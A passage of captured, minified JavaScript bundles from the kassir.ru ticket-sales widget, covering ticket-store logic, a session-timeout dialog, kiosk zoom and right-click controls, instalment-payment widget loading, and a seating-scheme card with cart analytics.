M===R})};return{tickets:l,ticketsSeatIds:N,orderDtoTickets:S,invalidTickets:f,ticketsPriceInitial:v,ticketsPriceDiscount:_,ticketsPrice:F,ticketsGroupedBySectors:I,getTicketDescription:s,parseInvalidTickets:n,deleteInvalidTickets:u,deleteTicket:C,setTickets:E,getSectorTickets:A,getGroupedTicketsList:Y,sortTicketsByIndex:Q,clearTickets:de,clearInvalidTickets:se,getTicketPrice:(t,c)=>{var d;return((d=fe(t,c))==null?void 0:d.price)||0},getTicketServiceFee:(t,c)=>{var d;return((d=fe(t,c))==null?void 0:d.serviceFee)||0},legal:w,ticketAdditionalFields:b,setAdditionalFields:T}});export{ar as C,ce as O,xt as S,ge as a,Ie as b,Yt as c,jt as d,be as e,Gr as f,Kt as g,Ee as h,Ft as i,Ue as j,Pt as k,Qt as l,Ae as u};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.kassir.ru/_nuxt/DaOYPrVt.js
body_size: 3063
content:
import{_ as R,c as y,o as v,a as r,B as b,aV as E,aW as U,R as w,k as T,l as _,E as V,y as A,b as k,a0 as N,C as j,Q as z,z as S,v as g,aD as D,w as x,t as F,F as K,d as h,W as Z,r as d,al as M,aG as $}from"./DGwHNnCH.js";import{u as O}from"./CylcOt3t.js";const q={},G={xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",width:"24",height:"24",color:"#000000",fill:"none"};function P(a,s){return v(),y("svg",G,s[0]||(s[0]=[r("path",{d:"M19.0005 4.99988L5.00049 18.9999M5.00049 4.99988L19.0005 18.9999",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"},null,-1)]))}const Q=R(q,[["render",P]]),Y={class:"relative flex size-full items-center justify-center"},H=b({__name:"FestivalDialog",props:E({size:{default:"md"},closable:{type:Boolean,default:!0}},{modelValue:{type:Boolean},modelModifiers:{}}),emits:E(["prev","next"],["update:modelValue"]),setup(a,{emit:s}){const l=s,n=U(a,"modelValue"),o=t=>{n.value&&(t.key==="ArrowLeft"?l("prev"):t.key==="ArrowRight"&&l("next"))};return w(()=>{document.addEventListener("keydown",o)}),T(()=>{document.removeEventListener("keydown",o)}),_(n,t=>{document.getElementsByTagName("html")[0].style.overflowY=t?"hidden":"auto"}),(t,e)=>{const i=Q;return n.value?(v(),y("div",{key:0,class:"fixed inset-0 z-50 flex cursor-pointer items-center justify-center bg-black/90",onClick:e[2]||(e[2]=m=>t.closable?n.value=!1:null)},[r("div",{class:j(["relative flex size-full cursor-default items-center justify-center overflow-hidden",{"max-w-md":t.size=="xs","max-w-3xl":t.size=="sm","max-w-4xl":t.size=="md","max-w-5xl":t.size=="lg","max-w-6xl":t.size=="xl","min-h-dvh":t.size=="full","max-h-[calc(85vh)] rounded-2xl":t.size!=="full"}]),onClick:e[1]||(e[1]=N(()=>{},["stop"]))},[r("div",Y,[A(t.$slots,"default")]),t.closable?(v(),y("button",{key:0,class:"absolute right-2 top-2 z-10 cursor-pointer rounded-full bg-white/30 p-1",onClick:e[0]||(e[0]=m=>n.value=!1)},[k(i)])):V("",!0)],2)])):V("",!0)}}}),J={class:"flex flex-col gap-4 rounded-lg bg-white px-6 py-8"},X={class:"text-center font-flex-bold text-4xl"},ee={class:"flex gap-2"},te=b({__name:"WidgetModalSession",props:{modelValue:{type:Boolean},timerText:{}},emits:["update:modelValue","onContinue","onClose"],setup(a,{emit:s}){const l=a,n=s,o=z({get:()=>l.modelValue,set:t=>n("update:modelValue",t)});return _(()=>l.timerText,t=>{t==="0:00"&&n("onClose")}),(t,e)=>{const i=K,m=H;return v(),S(m,{modelValue:g(o),"onUpdate:modelValue":e[2]||(e[2]=c=>D(o)?o.value=c:null),closable:!1,size:"xs"},{default:x(()=>[r("div",J,[e[5]||(e[5]=r("h2",{class:"text-center font-flex-bold text-2xl"}," Ваша сессия скоро завершится! ",-1)),e[6]||(e[6]=r("hr",{class:"border-neutral-100"},null,-1)),e[7]||(e[7]=r("p",{class:"text-center"}," Из-за простоя система автоматически очистит текущий заказ и вернётся на главный экран через ",-1)),r("p",X,F(t.timerText),1),e[8]||(e[8]=r("p",{class:"text-center"}," Если вы хотите продолжить покупку, нажмите любой участок экрана до окончания таймера. ",-1)),e[9]||(e[9]=r("hr",{class:"border-neutral-100"},null,-1)),r("div",ee,[k(i,{class:"flex-1",primary:"",onClick:e[0]||(e[0]=c=>n("onContinue"))},{default:x(()=>e[3]||(e[3]=[h(" Продолжить ")])),_:1}),k(i,{class:"flex-1 border",onClick:e[1]||(e[1]=c=>n("onClose"))},{default:x(()=>e[4]||(e[4]=[h(" В начало ")])),_:1})])])]),_:1},8,["modelValue"])}}}),ne=18e4,oe=120,ae=b({__name:"WidgetModalSessionWrapper",setup(a){const{resetSession:s,canonicalUrl:l}=O(),n=Z(),o=d(!1),t=d(null),e=d(null),i=d(null),m=z(()=>{if(t.value===null)return"";const L=String(Math.floor(t.value/60)).padStart(2,"0"),p=String(t.value%60).padStart(2,"0");return"".concat(L,":").concat(p)}),c=()=>{f(),t.value=null,o.value=!1,u()},C=()=>{f(),o.value=!1,l.value===n.fullPath?location.reload():s()},u=()=>{i.value&&clearTimeout(i.value),i.value=setTimeout(()=>{o.value||B()},ne)},B=()=>{t.value=oe,o.value=!0,f(),e.value=$(()=>{t.value!==null&&t.value>0?t.value-=1:C()},1e3)},f=()=>{e.value!==null&&(clearInterval(e.value),e.value=null)};return w(()=>{document.addEventListener("mousemove",u),document.addEventListener("mousedown",u),document.addEventListener("keydown",u),document.addEventListener("touchstart",u),u()}),M(()=>{f(),i.value&&clearTimeout(i.value),document.removeEventListener("mousemove",u),document.removeEventListener("mousedown",u),document.removeEventListener("keydown",u),document.removeEventListener("touchstart",u)}),(L,p)=>{const I=te;return v(),S(I,{modelValue:g(o),"onUpdate:modelValue":p[0]||(p[0]=W=>D(o)?o.value=W:null),"timer-text":g(m),onOnContinue:c,onOnClose:C},null,8,["modelValue","timer-text"])}}});function re(a){const s=e=>{e.ctrlKey&&e.preventDefault()},l=e=>{e.ctrlKey&&(e.key==="+"||e.key==="-"||e.key==="=")&&e.preventDefault()},n=e=>{e.touches.length>1&&e.preventDefault()},o=()=>{window.addEventListener("wheel",s,{passive:!1}),window.addEventListener("keydown",l),window.addEventListener("touchstart",n,{passive:!1})},t=()=>{window.removeEventListener("wheel",s),window.removeEventListener("keydown",l),window.removeEventListener("touchstart",n)};w(()=>{a||o()}),T(()=>{t()})}const ie=()=>{const a=d(!1),s=()=>{const n=document.querySelector(".flex");if(!n)return;if(getComputedStyle(n).display==="flex")return!0},l=$(()=>{s()&&(clearInterval(l),window.parent.postMessage("ksr:style-loaded","*"),a.value=!0)});return{styleIsAvailable:a}},ue=()=>{const a=d(!1),s=n=>a.value=n,l=n=>{a.value&&n.preventDefault()};return w(()=>{document.addEventListener("contextmenu",l)}),M(()=>{document.removeEventListener("contextmenu",l)}),{disableRightClick:s}};export{ae as _,ue as a,ie as b,H as c,re as u};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.kassir.ru/_nuxt/DIm8oXmo.js
body_size: 15464
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["./GXx9pVeV.js","./DGwHNnCH.js","./DdDIRwyH.js","./CXQkegQl.js","./Zf77VUtS.js","./BNTPXzzw.js","./DGQusH0E.js","./K67Ac4Nw.js","./CgcZb5_D.js","./CydkCcag.js","./B9oDQ6Pb.js","./CEovWPLY.js","./DOjkOR1p.js","./BYby8i0r.js","./Jil3LrmB.js","./klwAY0ss.js","./DNA2x-Ct.js","./XgFV5XCz.js","./D0ssD02n.js","./ClL2K0hT.js","./tnBP5OCH.js","./Dfg7Q_g5.js","./BPUq-KpP.js","./D8LbF_ZP.js","./CQSaFCG5.js","./DlNFy4fN.js","./BHynM4Mp.js","./C6fN69nE.js","./CUVZRi60.js","./D6dY9as5.js","./D73-01Jg.js","./BUUwYcyI.js","./EventWidgetView.Cflw4cSN.css","./DF2lJECT.js","./DsQfqxTG.js","./R8pQoRIQ.js","./BoV-ow6-.js","./CSGR4OEm.js","./BSmxhxuH.js","./JFKPVxYf.js","./pCdGZoWi.js","./C_KARODO.js","./C6B03HEZ.js","./DB78YnM2.js","./5qhCKf2a.js","./DrUuw08e.js","./DaOYPrVt.js","./CylcOt3t.js","./DLWQ43Lf.js","./D2SGZx8j.js","./DRYHfpPz.js","./OrderFormContainer.BsLfOwlW.css","./BrtU9Yvy.js","./B57Fw6Cw.js"])))=>i.map(i=>d[i]);
import{_ as it}from"./C6B03HEZ.js";import{_ as no}from"./klwAY0ss.js";import{r as so,a as ro,_ as ao,b as io}from"./BPUq-KpP.js";import{u as lo}from"./CQSaFCG5.js";import{_ as Ce,c as m,o,a as v,b as $,d as C,aF as co,B as U,z as D,t as M,v as e,Q as A,X as ie,a2 as G,C as V,E as O,Z as X,F as lt,w as q,G as dt,aK as ct,H as ut,P as mt,$ as ft,bh as uo,r as N,R as $e,aQ as mo,l as W,bi as fo,bj as po,bk as _o,bl as vo,bm as ho,bn as bo,bo as go,bp as yo,bq as wo,br as ko,bs as So,aP as xo,a9 as To,O as pt,f as Co,M as x,ac as $o,S as Eo,N as Po,as as _t,bt as he,aM as re,k as vt,aR as Lo,W as ht,L as Je,K as Ao,ab as Do,aD as bt,bu as gt,aN as ae,bv as Io,b3 as Oo,ae as Ye,b7 as Ro,a4 as Wo}from"./DGwHNnCH.js";import{b as Mo,a as xe}from"./Dfg7Q_g5.js";import{u as qo}from"./D8LbF_ZP.js";import{u as Bo}from"./tnBP5OCH.js";import{_ as Go}from"./pCdGZoWi.js";import{_ as No}from"./Jil3LrmB.js";import{_ as zo}from"./BYby8i0r.js";import{_ as Fo}from"./JFKPVxYf.js";import{t as Te}from"./R8pQoRIQ.js";import{t as le}from"./B9oDQ6Pb.js";import{a as de,b as Ze,u as ce,i as Xe,g as be,d as et,c as yt,e as jo}from"./C6fN69nE.js";import{d as tt,u as wt}from"./BNTPXzzw.js";import{u as Vo}from"./CylcOt3t.js";import{u as ot}from"./BHynM4Mp.js";import{u as Uo}from"./DRYHfpPz.js";import{a as Ko}from"./CUVZRi60.js";import{s as Qo}from"./BUUwYcyI.js";const Ho={},Jo={class:"flex size-full items-center justify-center rounded-xl md:h-[70vh]",role:"progressbar"},Yo={class:"z-40 flex w-fit flex-col items-center justify-center px-8"};function Zo(n,t){const s=co;return o(),m("div",Jo,[t[1]||(t[1]=v("div",{class:"absolute left-0 top-0 size-full rounded-xl"},null,-1)),v("div",Yo,[$(s),t[0]||(t[0]=C(" Загрузка схемы "))])])}const kt=Ce(Ho,[["render",Zo]]),Xo={class:"flex flex-col items-end font-medium md:block md:font-semibold"},en={class:"text-base tablet:text-sm md:text-base"},tn={key:1,class:"text-xl tablet:text-base"},on=U({__name:"TicketsSummary",props:{count:{type:Number,required:!0},price:{type:Number,required:!0},loading:{type:Boolean,required:!1,default:!1}},setup(n){return(t,s)=>{const d=Fo;return o(),m("div",Xo,[v("span",en,M(("toPlural"in t?t.toPlural:e(Te))(n.count,"билет","билета","билетов"))+":",1),n.loading?(o(),D(d,{key:0,class:"h-6 w-20 animate-pulse"})):(o(),m("span",tn," "+M(("toRub"in t?t.toRub:e(le))(n.price)),1))])}}}),nn=dt(ut),sn={class:"group relative bottom-0 z-10 min-h-[80px] rounded-bl-xl before:absolute before:-top-5 before:h-5 before:w-[200px] before:bg-transparent before:content-[''] hover:z-20 md:min-h-[64px] md:rounded"},rn={class:V(["justify-center after:absolute after:-right-3 after:-top-1 after:h-full after:w-3 after:bg-transparent after:content-['']","w-[200px]","absolute bottom-0 box-border flex h-full  flex-col text-ellipsis rounded-bl-xl border border-l-0 border-neutral-300 bg-white py-3 pl-7 pr-5 transition-all","group-hover:h-[120%] group-hover:justify-start","xl:w-[160px] lg:pl-5 tablet:w-[140px] md:relative md:w-[133px] md:rounded md:py-2 md:pl-4 md:pr-6 md:group-hover:h-full"])},an={key:0,class:"mb-1.5 flex flex-col whitespace-nowrap text-sm font-medium leading-4"},ln={class:"mb-1 overflow-hidden text-ellipsis"},dn={key:0,class:"overflow-hidden text-ellipsis font-normal leading-4 text-neutral-500"},cn={key:1,class:"mb-1.5 flex flex-col whitespace-nowrap text-sm font-medium leading-4"},un={class:"mb-1 overflow-hidden text-ellipsis"},mn={class:"overflow-hidden text-ellipsis font-normal text-neutral-500"},fn={class:"mb-1 overflow-hidden text-ellipsis"},pn={class:"overflow-hidden text-ellipsis font-normal leading-4 text-neutral-500"},_n={class:"text-base font-medium leading-4"},vn={class:"absolute -right-2 -top-2 z-20 md:right-1.5 md:top-1.5"},hn={class:"absolute left-0 top-0 h-full w-[15px] overflow-hidden rounded-bl-xl border-l border-l-neutral-200 md:w-[8px] md:rounded-l"},bn=U({__name:"SelectedTicketsListItem",props:{item:{}},emits:["delete-ticket"],setup(n,{emit:t}){const s=n,d=t,{getTicketDescription:i}=de(),l=A(()=>s.item.ticketsCount?le(s.item.groupTicketsPrice):le(s.item.price)),p=A(()=>!!s.item.seatId),u=A(()=>!!s.item.ticketsCount&&s.item.ticketsCount>1),h=A(()=>{const{red:r,green:c,blue:g,alpha:T}=s.item.color;return"rgba(".concat(r,", ").concat(c,", ").concat(g,", ").concat(T,")")}),f=A(()=>{var c,g;const r=(g=(c=s.item)==null?void 0:c.colors)==null?void 0:g.map(T=>"rgb(".concat(T.red,",").concat(T.green,",").concat(T.blue,")"));return r?"linear-gradient(to top, ".concat(r.join(",")||"",", transparent 500%)"):""}),k=A(()=>u.value?f.value:h.value);return(r,c)=>{const g=nn,T=lt,E=ie("hint"),y=ie("ui-test-name");return o(),m("li",sn,[G((o(),m("div",rn,[e(u)?(o(),m("p",an,[G((o(),m("span",ln,[C(M(r.item.sectorName),1)])),[[E,r.item.sectorName]]),r.item.ticketsCount?G((o(),m("span",dn,[C(M(("toPlural"in r?r.toPlural:e(Te))(r.item.ticketsCount,"билет","билета","билетов")),1)])),[[E,("toPlural"in r?r.toPlural:e(Te))(r.item.ticketsCount,"билет","билета","билетов")]]):O("",!0)])):(o(),m("p",cn,[e(p)?(o(),m(X,{key:0},[G((o(),m("span",un,[C(M(e(i)(r.item)),1)])),[[E,e(i)(r.item)]]),G((o(),m("span",mn,[C(M(r.item.sectorName.toLowerCase())+"/"+M(r.item.tariffName.toLowerCase())+". ",1)])),[[E,"".concat(r.item.sectorName.toLowerCase(),"/").concat(r.item.tariffName.toLowerCase())]])],64)):(o(),m(X,{key:1},[G((o(),m("span",fn,[C(M(r.item.sectorName),1)])),[[E,r.item.sectorName]]),G((o(),m("span",pn,[C(M(r.item.tariffName.toLowerCase()),1)])),[[E,r.item.tariffName.toLowerCase()]])],64))])),v("p",_n,M(e(l)),1),v("div",vn,[$(T,{icon:"","aria-label":"Удалить билет",class:"invisible relative z-20 rounded-full bg-neutral-100 !p-0.5 group-hover:visible md:visible md:text-neutral-500",onClick:c[0]||(c[0]=L=>d("delete-ticket"))},{default:q(()=>[$(g,{name:"outline/x",class:"size-4 md:size-3.5"})]),_:1})]),v("div",hn,[v("div",{class:"h-full",style:ct({background:e(k)})},[$(g,{name:"img/ticket-color-mask",class:"ticket__mask absolute left-0 top-0 z-0 h-[120px] w-[15px] text-transparent md:left-[-6px] md:top-[-3px]","aria-hidden":"true"})],4)])])),[[y,"selectedTicketsListItem"]])])}}}),gn={class:"selected-tickets-list scrollbar-hidden mr-auto flex w-full max-w-[calc(100%_-_250px)] md:-mx-4 md:w-auto md:max-w-none md:overflow-x-scroll md:px-4"},yn={class:"flex w-full md:!w-full"},wn=U({__name:"SelectedTicketsList",props:{groupedTickets:{}},setup(n){const t=n,{deleteTicket:s}=de(),{ecommerceDeleteTicketEvent:d}=mt(),i=(p,u)=>{s(p,u),d(p)},l=A(()=>{const p=t.groupedTickets.length,u=.35*p-1.63;return p<=5?100/(p+.4):100/(p+u)});return(p,u)=>{const h=bn;return o(),m("div",gn,[v("ul",yn,[(o(!0),m(X,null,ft(p.groupedTickets,(f,k)=>(o(),D(h,{key:"".concat(f.sectorId).concat(f.tariffId,"+").concat(k),item:f,style:ct({width:"".concat(e(l),"%")}),class:"max-w-[180px] xl:max-w-[150px] tablet:max-w-[135px] md:mr-3 md:!w-auto md:pb-0.5 md:last:mr-0",onDeleteTicket:r=>i(f,f.realIndex||k)},null,8,["item","style","onDeleteTicket"]))),128))])])}}}),kn=dt(ut),Sn={class:"flex items-center justify-center gap-1.5 rounded-lg bg-neutral-50 px-2 py-1 hover:bg-neutral-100"},xn={class:"flex items-start gap-0.5"},Tn={class:"text-sm font-semibold"},Cn=U({__name:"PodeliButton",props:{value:{}},setup(n){return(t,s)=>{const d=kn;return o(),m("button",Sn,[v("div",xn,[v("span",Tn,M(("toRub"in t?t.toRub:e(le))(Math.round(t.value*.25))),1),s[0]||(s[0]=v("span",{class:"text-[8px] font-semibold"},"x4",-1))]),$(d,{name:"img/podeli-red",class:"h-5 w-16"})])}}});let ne=!1,se=!1,Z=null;const $n=()=>{const n=()=>ne?Promise.resolve():(se&&Z||(se=!0,Z=new Promise((s,d)=>{const i=document.createElement("script");i.src="https://cdn.podeli.ru/New-Widgets/ReactWidget/widget-podeli.js",i.defer=!0,i.async=!0,i.onload=()=>{ne=!0,se=!1,s()},i.onerror=()=>{se=!1,Z=null,d(new Error("Failed to load Podeli script"))},document.body.appendChild(i)})),Z);return{loadScript:n,ensureScriptLoaded:async()=>{ne||await n()},isLoaded:uo(N(ne))}},En=["id"],Pn=U({__name:"PodeliWidget",props:{value:{},id:{default:"podeli-payment-widget"},minLimit:{default:300},maxLimit:{default:15e3}},setup(n){const t=n,{ensureScriptLoaded:s}=$n(),d=()=>{CartWidget.init({total:t.value,minLimit:t.minLimit,maxLimit:t.maxLimit,selectorToInject:"#"+t.id})};return $e(async()=>{await s(),await mo(()=>!!CartWidget),d()}),W(()=>t.value,d),(i,l)=>(o(),m("div",{id:i.id},null,8,En))}});var ge,nt;function Ln(){if(nt)return ge;nt=1;var n=fo(),t=so(),s=ro(),d=po(),i=_o(),l=vo(),p=200;function u(h,f,k,r){var c=-1,g=t,T=!0,E=h.length,y=[],L=f.length;if(!E)return y;k&&(f=d(f,i(k))),r?(g=s,T=!1):f.length>=p&&(g=l,T=!1,f=new n(f));e:for(;++c<E;){var S=h[c],b=k==null?S:k(S);if(S=r||S!==0?S:0,T&&b===b){for(var w=L;w--;)if(f[w]===b)continue e;y.push(S)}else g(f,b,r)||y.push(S)}return y}return ge=u,ge}var ye,st;function An(){if(st)return ye;st=1;var n=ho(),t=bo(),s=go();function d(i,l){return s(t(i,l,n),i+"")}return ye=d,ye}var we,rt;function Dn(){if(rt)return we;rt=1;var n=yo(),t=wo();function s(d){return t(d)&&n(d)}return we=s,we}var ke,at;function In(){if(at)return ke;at=1;var n=Ln(),t=ko(),s=An(),d=Dn(),i=So(),l=s(function(p,u){var h=i(u);return d(h)&&(h=void 0),d(p)?n(p,t(u,1,d,!0),void 0,h):[]});return ke=l,ke}var On=In();const Se=xo(On),St=To("eventDateSelector.store",()=>{const n=Mo(),t=pt(),{getDateSelectorsFromEntity:s,createDateSelectors:d,getDatesByMonths:i}=qo(),l=A(()=>{var f;const u=t.event,h=s(((f=n.currentEventBucket)==null?void 0:f.events)||[]);return d(h,u)}),p=A(()=>i(l.value));return{eventDateSelectors:l,eventDateSelectorsPerMonth:p}}),Rn=()=>{const n="horizontal-shake",s='[data-warning]:not([data-warning-dont-shake="true"])',d=u=>{u.scrollIntoView({behavior:"smooth",block:"nearest"})},i=u=>{u.length&&(d(u[0]),u.forEach(h=>{h.classList.add(n),setTimeout(()=>h.classList.remove(n),500)}))};return{payAttentionToWarnings:()=>{const u=document.querySelectorAll(s);i(u)},payAttentionToWarning:u=>{const h=document.querySelectorAll("[data-warning='".concat(u,"']"));i(h)}}},Wn=n=>{const t=l=>{window._tmr&&(window._tmr=window._tmr||[]).push(l)};return{viewProduct:(l,p)=>{n&&t({type:"reachGoal",id:n,value:l,goal:"viewProduct",params:{product_id:p}})},addToCart:(l,p)=>{n&&t({type:"reachGoal",id:n,value:l,goal:"addToCart",params:{product_id:p}})},purchase:(l,p)=>{n&&t({type:"reachGoal",id:n,value:l,goal:"purchase",params:{product_id:p}})}}},Mn=re(()=>ae(()=>import("./GXx9pVeV.js").then(n=>n.G),__vite__mapDeps([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47]),import.meta.url).then(n=>n.default||n)),qn={key:0,class:"absolute z-[55] size-full"},Bn={key:0,class:"absolute left-0 top-0 z-[1] size-full bg-white/75"},Gn={key:1},Nn={class:"flex min-h-[516px] items-center justify-center"},zn={key:0,class:"space-y-4"},Fn={key:1},jn={key:2},Vn={class:"my-2 flex flex-col justify-center gap-2"},Un={class:"flex items-center"},Kn={key:2,class:"flex min-h-[516px] items-center justify-center"},Qn={key:0},Hn={key:1},Jn=U({__name:"SchemeCard",props:{widgetOrderPayload:{default:()=>({})},isMobileVersion:{type:Boolean,default:!1},inModal:{type:Boolean,default:!1}},setup(n){const t=n,{isTerminal:s}=Vo(),d=()=>{const _=document.querySelectorAll("#podeli-utility-widget button"),a=_[_.length-1];a instanceof HTMLElement&&a.click()},{$analytics:i}=Co(),{isOrderKitLoaded:l}=x(ot()),{paymentMethodId:p,certificates:u,isInsured:h,loading:f,hasPodeliPaymentMethod:k}=x(Ze()),{isAllQuotasFilled:r}=x(ce()),{tickets:c,ticketsPriceInitial:g,invalidTickets:T}=x(de()),{getGroupedTicketsList:E,deleteInvalidTickets:y}=de(),{calculateOrder:L}=Ze(),{calculateGroupOrder:S}=Xe(),{isGroupPurchaseSelected:b}=x(Xe()),{addToCart:w,removeFromCart:I}=Uo(),{isAuthorized:z}=x($o()),{eventDateSelectors:Q}=x(St()),{isEventPast:j,event:K}=x(pt()),{setEventChangedHandler:xt}=xe(),{loading:Tt,resetScheme:Ct,saveSectorOnReset:$t}=x(xe()),{getOrderKit:Et,reloadOrderKit:Ee}=ot(),{isTicketsAvailable:ue}=x(ce()),{isJsonSchemeType:Pt}=x(be()),{showModal:me,closeModal:H}=Eo(),{createNotification:Lt}=Ko(),{createAnalyticsEvent:Pe,createAnalyticsEcommerceEvent:Le,getEcommerceTickets:Ae}=mt(),{isMdAndDown:At}=wt(),De=A(()=>{var _;return((_=Q.value)==null?void 0:_.length)===0}),{activity:J}=x(Po()),fe=A(()=>t.isMobileVersion&&te),Dt=re(()=>ae(()=>import("./DLWQ43Lf.js"),__vite__mapDeps([48,1,10,27,28,13,14,21,42,40,3,9,23,24,20,19,35,34,49,47,36,37,38,39,29,11,17,6,7,8,12,15,16,18,5,22,25,26,30,31,32,41,4,43,44,45,46,50,51]),import.meta.url)),{payAttentionToWarnings:It}=Rn(),pe=N(!1),Ot=N(!1),_e=N(!1),Ie=A(()=>!c.value.length||!r.value||Qt.value),Rt=_=>{if(!r.value&&!Pt.value){Mt();return}if(Ie.value){It();return}if(c.value.length===0)return;const a=At(window.innerWidth);a||(H("closeAll"),Wt()),H("ticketToEntranceSectorModal"),H("ticketToSeatSectorModal"),B&&(window.document.children[0].scrollTo(0,0),window.document.body.style.overflow="hidden"),me({key:"orderModal",modalConfig:{component:Dt,isModalCloseButtonShown:!0,modalSize:a||B?"fullScreen":"vertical-right",modalTeleportTarget:B?"default":"order-form",disableClosingOnOverlay:!a,modalComponentProps:{openTicketsList:_,widgetOrderPayload:t.widgetOrderPayload,isCartAnalyticsSended:pe},modalTransition:B?"fade":"slide-right",lockScroll:!0,onModalClosed:()=>{window.document.body.style.removeProperty("overflow"),_e.value=!1},onAfterShow:()=>{_e.value=!0},emits:{"send-cart-analytics":P=>{pe.value=P}}}}),Le({event:"begin_checkout",value:Ae(c.value)})},Wt=()=>{if(!window)return;const a=window.document.querySelector("#order-form");let P=!1;a&&(P=a.getBoundingClientRect().top>=0),P||Qo("#order-form")};W(c,(_,a)=>{pe.value=!1,!_.length&&H("orderModal"),_.length&&(Ot.value=!0);const P=(R,F,Y)=>{Y.length&&(Le({event:R,value:Y}),Pe({event:F,value:{placement:"Выбор билетов",stoimost:g.value},isRequiredValuesNeed:!0,eventData:"full",yandexMetrika:!0}))};if(_.length>a.length){const R=Se(_,a,he),F=Ae(R);w(R[R.length-1].price,K.value,J.value),P("add_to_cart","add_tickets_to_cart",F)}else I(K.value),Pe({event:"delete_ticket",value:{placement:"Выбор билетов",stoimost:g.value},isRequiredValuesNeed:!0,eventData:"full",yandexMetrika:!0});b.value&&c.value.length>1?qt():ee()});const Mt=()=>{Lt("Места в этом секторе не продаются по отдельности.<br/>Добавьте необходимое количество мест в заказ.",{status:"warning",position:"top-center"})},qt=tt(S,500),ee=tt(L,500);W(()=>p.value,()=>{ee()},{deep:!0}),W(()=>u.value,(_,a)=>{_.length!==a.length&&ee()},{deep:!0}),W(()=>h.value,()=>{ee()},{deep:!0});const Bt=re(()=>ae(()=>import("./BrtU9Yvy.js"),__vite__mapDeps([52,1,35,27,28,13,14,10,21]),import.meta.url));W(()=>T.value,_=>{_.length>0&&(H("ticketToEntranceSectorModal"),me({key:"invalidTicketsModal",modalConfig:{component:Bt,isModalCloseButtonShown:!1,modalTeleportTarget:"order-form-invalid-tickets",modalSize:"small",disableClosingOnOverlay:!0,type:"warning",onModalClosed:()=>{y(),Ee()}}}))},{deep:!0}),W(z,_=>{_||(b.value=!1)}),vt(()=>{b.value=!1});const{getScheme:Gt}=be(),{isSchemeLoaded:Nt,isSchemeAvailable:zt,isSchemeError:Oe}=x(be()),Re=A(()=>zt.value?Nt.value||Oe.value:!0),{vkPixelId:Ft}=Lo(),{addToCart:jt}=Wn(Ft),ve=async()=>{await Et(K.value.id)&&await Gt(K.value.id)};$e(()=>{const{hash:_}=ht();_&&!t.inModal||ve()}),xt(ve),W(c,(_,a)=>{if(_.length>a.length){const P=Se(_,a,he),R=P[P.length-1];R&&jt(String(R.price),K.value.id)}});const{invalidSupplementaryServices:We}=x(et()),{deleteInvalidSupplementaryServices:Vt,removeAllSupplementaryServiceItemsForTicket:Ut}=et(),Kt=re(()=>ae(()=>import("./B57Fw6Cw.js"),__vite__mapDeps([53,1,35,27,28,13,14,10,21]),import.meta.url));W(()=>We.value,_=>{_.length&&(H("orderFormSupplementaryModal"),me({key:"invalidSupplementaryServices",modalConfig:{component:Kt,isModalCloseButtonShown:!1,modalTeleportTarget:"order-form-invalid-tickets",modalSize:"small",disableClosingOnOverlay:!0,type:"warning",onModalClosed:()=>{Vt(),Ee()}}}))}),W(c,(_,a)=>{_.length<a.length&&Se(a,_,he).map(F=>F.key).forEach(F=>Ut(F))});const{hasInvalidTariffDependencies:Qt}=x(yt()),{isWidget:te}=_t().public,Ht=te?Je("isInWidget"):!1,B=te?Je("isInMinimalWidgetLayout"):!1;return W(c,_=>{if(!te)return;const a=()=>{const{widgetIntegrationsKeys:P}=Ao();P&&i.widget(P).trackYmEvent("order.started")};_.length&&a()}),(_,a)=>{const P=it,R=Go,F=No,Y=Do,Jt=zo,Yt=Mn,Zt=kt,Me=lt,qe=on,Xt=wn,eo=gt,to=Cn,oo=Pn,Be=ie("ui-test-name");return o(),m("div",{class:V(["border-contrast--full relative rounded-xl md:h-full md:rounded-none md:!border-0",{"overflow-hidden":!e(B),"overflow-y-auto":e(B),"widget-scheme-card":e(Ht),"md:hidden":!_.inModal}])},[$(P,{multiple:"",name:"order-form",class:"z-[100]"}),$(P,{name:"order-form-modals-mobile"}),e(T).length||e(We).length?(o(),m("div",qn,[$(P,{name:"order-form-invalid-tickets",class:"z-[100]"})])):O("",!0),$(Jt,{class:V(["border-contrast--full overflow-hidden !rounded-b-none !border-x-0 !border-t-0 py-5 md:!py-4",{"!border-b-0":e(j),"py-4 pr-10":e(fe)}])},{default:q(()=>[$(F,null,{default:q(()=>[e(K)?(o(),D(R,{key:0,value:e(K)},null,8,["value"])):O("",!0)]),_:1}),$(Y,null,{default:q(()=>[e(Tt)?(o(),m("div",Bn)):O("",!0)]),_:1})]),_:1},8,["class"]),e(j)?(o(),m("div",Kn,[e(De)?(o(),m("p",Qn,a[7]||(a[7]=[C(" К сожалению, билеты закончились. "),v("br",null,null,-1),C(" Попробуйте выбрать другое мероприятие. ")]))):(o(),m("p",Hn,a[8]||(a[8]=[C(" К сожалению, билеты на эту дату закончились. "),v("br",null,null,-1),C(" Пожалуйста, выберите другую дату или мероприятие. ")])))])):(o(),m("section",{key:1,class:V(["relative overflow-x-hidden md:h-[calc(100%_-_73px)] md:overflow-y-scroll md:bg-background xs:h-[calc(100%_-_64px)]",{"md:pt-5":!e(B),"pt-0":e(B),"md:h-[calc(100%_-_193px)] xs:h-[calc(100%_-_169px)]":e(c).length>0,"md:h-[calc(100%_-_159px)] xs:h-[calc(100%_-_150px)]":e(fe)}])},[!e(l)||e(l)&&e(ue)?(o(),m("section",{key:0,class:V(["relative min-h-[476px] md:h-[calc(100%_-_73px)] md:min-h-1 xs:h-[calc(100%_-_64px)]",{"md:!h-[calc(100%_-_193px)] xs:!h-[calc(100%_-_169px)]":e(c).length>0,"md:h-[calc(100%_-_159px)] xs:h-[calc(100%_-_150px)]":e(fe)}])},[$(P,{name:"scheme-wrapper"}),e(l)&&e(Re)?(o(),D(Yt,{key:0,modelValue:e(c),"onUpdate:modelValue":a[0]||(a[0]=oe=>bt(c)?c.value=oe:null),"reset-scheme":e(Ct),"save-sector-on-reset":e($t)},null,8,["modelValue","reset-scheme","save-sector-on-reset"])):(o(),D(Zt,{key:1,class:"absolute left-0 top-0 